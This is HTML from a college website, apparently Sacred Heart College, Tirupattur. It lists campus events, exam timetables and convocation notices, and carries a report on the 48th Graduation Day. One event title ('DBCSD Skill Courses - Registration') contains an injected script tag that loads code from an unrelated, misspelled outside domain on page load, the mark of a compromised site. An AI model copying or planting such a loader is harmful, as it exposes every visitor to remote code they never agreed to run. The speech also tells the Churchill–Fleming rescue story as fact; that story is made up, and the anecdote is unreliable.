				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
